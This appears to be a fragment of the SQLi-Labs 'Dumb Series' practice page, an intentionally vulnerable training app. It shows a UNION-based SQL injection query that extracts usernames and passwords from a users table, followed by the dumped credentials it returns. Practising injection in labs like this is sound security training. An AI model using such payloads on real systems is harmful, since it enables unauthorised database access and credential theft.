 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,username,password from users where id='4 ‘-- ' LIMIT 0,1Your Login name:secure
Your Password:crappy
SQLI DUMB SERIES-1